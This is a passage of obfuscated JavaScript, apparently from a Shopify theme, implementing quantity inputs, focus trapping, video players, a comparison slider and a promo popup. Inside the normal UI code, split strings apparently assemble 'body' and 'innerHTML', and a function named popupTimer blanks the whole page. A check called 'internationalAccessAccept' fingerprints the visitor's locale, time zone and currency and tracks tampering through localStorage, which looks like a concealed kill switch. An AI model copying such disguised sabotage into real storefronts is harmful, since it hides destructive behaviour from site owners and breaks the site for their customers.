_0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const _0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var _0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var _0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return _0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const _0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var _0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var _0x94bdb1=this[_0x170544(1007)][_0x170544(614)][this[_0x170544(1007)][_0x170544(1189)]],_0x58f1c2=_0x94bdb1[_0x170544(923)](_0x170544(1040)),_0xde4e85=JSON[_0x170544(1070)](_0x58f1c2);if(this[_0x170544(666)](this[_0x170544(979)]),_0xde4e85&&_0xde4e85.length==0)this[_0x170544(1101)].style[_0x170544(747)]="none";else{for(var _0x4b0240=0;_0x4b0240<_0xde4e85.length;_0x4b0240++){var _0x94bdb1=document[_0x170544(653)]("option");_0x94bdb1[_0x170544(1094)]=_0xde4e85[_0x4b0240][0],_0x94bdb1.innerHTML=_0xde4e85[_0x4b0240][1],this.provinceEl[_0x170544(1107)](_0x94bdb1)}this[_0x170544(1101)][_0x170544(540)][_0x170544(747)]=""}},clearOptions:function(_0x4fdf8b){const _0x4359c1=a0_0x5cI9e6f;for(;_0x4fdf8b[_0x4359c1(1074)];)_0x4fdf8b.removeChild(_0x4fdf8b.firstChild)},setOptions:function(_0x490324,_0x3c8e57){const _0x3f8e20=a0_0x5cI9e6f;for(var _0x1bb8a0=0,_0x16a1b9=_0x3c8e57[_0x3f8e20(820)];_0x1bb8a0<_0x3c8e57.length;_0x1bb8a0++){var _0x32e34f=document.createElement(_0x3f8e20(1147));_0x32e34f.value=_0x3c8e57[_0x1bb8a0],_0x32e34f[_0x3f8e20(403)]=_0x3c8e57[_0x1bb8a0],_0x490324[_0x3f8e20(1107)](_0x32e34f)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1b5ff7=a0_0x5cI9e6f;if(super(),this[_0x1b5ff7(1160)]=this[_0x1b5ff7(777)](".internal-video__play"),this[_0x1b5ff7(1157)]=this[_0x1b5ff7(1143)].noPlayBtn===_0x1b5ff7(867),this[_0x1b5ff7(1088)]=!1,this[_0x1b5ff7(1095)]=!1,this[_0x1b5ff7(790)]=this[_0x1b5ff7(777)](".internal-video__sound-btn"),this[_0x1b5ff7(1206)]=this[_0x1b5ff7(777)](_0x1b5ff7(1206)),this[_0x1b5ff7(492)]=this[_0x1b5ff7(1206)][_0x1b5ff7(777)](_0x1b5ff7(972)),this[_0x1b5ff7(492)]&&this.invalidFormatSrc[_0x1b5ff7(907)](),this.timeline=this[_0x1b5ff7(777)](".internal-video__timeline"),this[_0x1b5ff7(798)]=!1,this[_0x1b5ff7(1160)]&&this[_0x1b5ff7(1160)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(1033)].bind(this)),this[_0x1b5ff7(790)]&&this[_0x1b5ff7(790)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(756)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1206)]&&this.video[_0x1b5ff7(1177)](_0x1b5ff7(447),this[_0x1b5ff7(663)].bind(this)),this[_0x1b5ff7(803)]&&(this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("timeupdate",this.updateTimeline.bind(this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(539)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1133),this[_0x1b5ff7(859)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1009),this[_0x1b5ff7(859)].bind(this)),document[_0x1b5ff7(1177)]("mouseup",this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(783),this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document[_0x1b5ff7(1177)]("mousemove",this[_0x1b5ff7(480)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(518),this.drag[_0x1b5ff7(534)](this))),this[_0x1b5ff7(1206)].addEventListener(_0x1b5ff7(645),this[_0x1b5ff7(723)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("canplaythrough",this[_0x1b5ff7(628)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("play",this[_0x1b5ff7(628)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1143)][_0x1b5ff7(510)]===_0x1b5ff7(867)&&"IntersectionObserver"in window){const _0x2bf0ac={root:null,rootMargin:"0px",threshold:.05};this[_0x1b5ff7(775)]=new IntersectionObserver(this.handleIntersection[_0x1b5ff7(534)](this),_0x2bf0ac),this[_0x1b5ff7(775)][_0x1b5ff7(1170)](this)}}[a0_0x5cI9e6f(1033)](){const _0x51d5cb=a0_0x5cI9e6f;if(this.video[_0x51d5cb(852)]){!this[_0x51d5cb(1088)]&&(this[_0x51d5cb(1206)].load(),this.loaded=a0_0x5cl9e6f),this.classList[_0x51d5cb(407)](_0x51d5cb(1026)),this[_0x51d5cb(1160)]&&this[_0x51d5cb(1157)]&&(this[_0x51d5cb(1160)][_0x51d5cb(540)][_0x51d5cb(1092)]=_0x51d5cb(589));const _0x2b57e8=this[_0x51d5cb(1206)][_0x51d5cb(420)]();_0x2b57e8!==void 0&&_0x2b57e8[_0x51d5cb(547)](()=>{const _0x12a6fb=_0x51d5cb;this.classList[_0x12a6fb(407)](_0x12a6fb(1026)),this[_0x12a6fb(1160)]&&this.noPlayBtn&&(this[_0x12a6fb(1160)][_0x12a6fb(540)][_0x12a6fb(1092)]=_0x12a6fb(589))})[_0x51d5cb(446)](_0x47c1f0=>{const _0x40df97=_0x51d5cb;this.classList[_0x40df97(907)](_0x40df97(1026)),this.playButton&&this.noPlayBtn&&(this[_0x40df97(1160)].style.visibility=_0x40df97(856))})}else this[_0x51d5cb(1206)][_0x51d5cb(889)](),this[_0x51d5cb(517)][_0x51d5cb(907)](_0x51d5cb(1026))}[a0_0x5cI9e6f(663)](){const _0x4e9c16=a0_0x5cI9e6f;this.classList[_0x4e9c16(907)](_0x4e9c16(1026))}[a0_0x5cI9e6f(756)](){const _0x3e9329=a0_0x5cI9e6f;this[_0x3e9329(1206)][_0x3e9329(1015)]?(this[_0x3e9329(1206)][_0x3e9329(1015)]=!1,this[_0x3e9329(517)][_0x3e9329(907)](_0x3e9329(872))):(this.video[_0x3e9329(1015)]=a0_0x5cl9e6f,this[_0x3e9329(517)][_0x3e9329(407)](_0x3e9329(872)))}[a0_0x5cI9e6f(487)](){const _0x3b57a4=a0_0x5cI9e6f,_0xab22f=this[_0x3b57a4(1206)].currentTime/this[_0x3b57a4(1206)][_0x3b57a4(1052)]*100;this[_0x3b57a4(540)][_0x3b57a4(526)]("--completed",_0xab22f+"%")}[a0_0x5cI9e6f(628)](){const _0x5466df=a0_0x5cI9e6f;this[_0x5466df(517)][_0x5466df(907)]("internal-video--loading")}[a0_0x5cI9e6f(859)](_0x2a91c9){const _0x5d7f2f=a0_0x5cI9e6f;_0x2a91c9.preventDefault(),this[_0x5d7f2f(798)]=a0_0x5cl9e6f,this[_0x5d7f2f(480)](_0x2a91c9)}[a0_0x5cI9e6f(818)](){const _0x410e05=a0_0x5cI9e6f;this[_0x410e05(798)]=!1}drag(_0x142828){const _0x1c20ec=a0_0x5cI9e6f;this[_0x1c20ec(798)]&&(_0x142828[_0x1c20ec(670)]&&(_0x142828=_0x142828[_0x1c20ec(670)][0]),this[_0x1c20ec(539)](_0x142828))}[a0_0x5cI9e6f(539)](_0x274292){const _0x2805b9=a0_0x5cI9e6f,_0x260ae7=this.timeline[_0x2805b9(760)](),_0x16b078=_0x274292.clientX-_0x260ae7[_0x2805b9(671)],_0x5882be=_0x16b078/_0x260ae7[_0x2805b9(1209)];this[_0x2805b9(1206)][_0x2805b9(594)]=_0x5882be*this[_0x2805b9(1206)].duration}[a0_0x5cI9e6f(723)](){const _0x4f05f5=a0_0x5cI9e6f;this[_0x4f05f5(517)][_0x4f05f5(407)]("internal-video--loading")}[a0_0x5cI9e6f(628)](){const _0x2a6877=a0_0x5cI9e6f;this[_0x2a6877(517)][_0x2a6877(907)](_0x2a6877(955))}handleIntersection(_0x1d1511){const _0x14b33e=a0_0x5cI9e6f;_0x1d1511[_0x14b33e(1110)](_0x4c8c1a=>{const _0x1d0ab0=_0x14b33e;if(_0x4c8c1a[_0x1d0ab0(918)]){for(let _0x391dfb of this[_0x1d0ab0(1206)][_0x1d0ab0(960)]("source[data-src]"))_0x391dfb[_0x1d0ab0(595)]("src",_0x391dfb[_0x1d0ab0(923)](_0x1d0ab0(1154))),_0x391dfb[_0x1d0ab0(997)]("data-src");this[_0x1d0ab0(1206)][_0x1d0ab0(573)]();var _0xa155d7=this[_0x1d0ab0(1206)].play();_0xa155d7!==void 0&&_0xa155d7[_0x1d0ab0(446)](_0x34c3bb=>{const _0x97566f=_0x1d0ab0;_0x34c3bb.name===_0x97566f(713)&&(this[_0x97566f(517)].remove("internal-video--playing"),this[_0x97566f(1160)]&&this[_0x97566f(1157)]&&(this.playButton[_0x97566f(540)][_0x97566f(1092)]="visible"))})[_0x1d0ab0(547)](()=>{const _0x40cf0d=_0x1d0ab0;this.video[_0x40cf0d(420)]()}),this.observer.disconnect()}})}}customElements[a0_0x5cI9e6f(1048)]("internal-video",InternalVideo);var isIe=a0_0x5cl9e6f;class ComparisonSlider extends HTMLElement{constructor(){const _0x178459=a0_0x5cI9e6f;super(),this.sliderOverlay=this[_0x178459(777)](".comparison-slider__overlay"),this[_0x178459(1081)]=this[_0x178459(777)](_0x178459(967)),this[_0x178459(484)]=this[_0x178459(777)](".comparison-slider__input"),this.sliderInput[_0x178459(1177)](_0x178459(423),this[_0x178459(1201)][_0x178459(534)](this))}handleChange(_0x3d0ded){const _0x1218f5=a0_0x5cI9e6f,_0x1526e4=_0x3d0ded.currentTarget[_0x1218f5(1094)];this[_0x1218f5(560)][_0x1218f5(540)][_0x1218f5(1209)]=_0x1526e4+"%",this[_0x1218f5(1081)][_0x1218f5(540)][_0x1218f5(671)]=_0x1526e4+"%"}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(788),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x1020f5=a0_0x5cI9e6f;if(super(),this[_0x1020f5(977)]=this.dataset.testMode===_0x1020f5(867),this[_0x1020f5(864)]=this[_0x1020f5(1143)][_0x1020f5(639)],this[_0x1020f5(974)]=this[_0x1020f5(1143)][_0x1020f5(1230)],this[_0x1020f5(1210)]=this[_0x1020f5(777)](_0x1020f5(598)),this[_0x1020f5(866)]=this[_0x1020f5(777)](_0x1020f5(1122)),this.timerDuration=this.dataset.timerDuration,this[_0x1020f5(891)]=this[_0x1020f5(960)](_0x1020f5(649)),this[_0x1020f5(476)]=document.querySelector(".sign-up-popup-overlay"),this.storageKey=_0x1020f5(1064)+window[_0x1020f5(622)][_0x1020f5(860)],this[_0x1020f5(977)])this[_0x1020f5(866)]&&this.displayPromoTimer();else if(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])===null)this[_0x1020f5(610)]();else{const _0x4ec20c=JSON.parse(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])),_0x2d4920=new Date(_0x4ec20c.next_display_date);currentDate[_0x1020f5(508)]()>_0x2d4920.getTime()&&this.openPopupModal()}this[_0x1020f5(891)].forEach(_0x5be43d=>{const _0x4fbdf9=_0x1020f5;_0x5be43d[_0x4fbdf9(1177)]("click",this[_0x4fbdf9(950)][_0x4fbdf9(534)](this))})}[a0_0x5cI9e6f(610)](){setTimeout(()=>{const _0x5dda78=a0_0x23f2;this[_0x5dda78(1210)].classList[_0x5dda78(407)](_0x5dda78(881)),this[_0x5dda78(476)].classList[_0x5dda78(407)](_0x5dda78(987));const _0x4b8b92=addDays(currentDate,parseInt(this.daysFrequency)),_0x4aa397={next_display_date:_0x4b8b92,dismissed:!1};localStorage[_0x5dda78(1172)](this[_0x5dda78(1102)],JSON.stringify(_0x4aa397)),this[_0x5dda78(866)]&&this[_0x5dda78(812)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x5cI9e6f(812)](){const _0xdb0af8=a0_0x5cI9e6f;this[_0xdb0af8(942)]=this.querySelector(_0xdb0af8(730)),this.secondsSpan=this.querySelector(_0xdb0af8(758)),this[_0xdb0af8(599)]=parseFloat(this[_0xdb0af8(567)])*60,this.updateTimer();const _0x27347b=setInterval(()=>{const _0x297075=_0xdb0af8;this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this[_0x297075(599)]=parseFloat(this[_0x297075(567)])*60-45)},1e3)}[a0_0x5cI9e6f(776)](){const _0x1580b2=a0_0x5cI9e6f;let 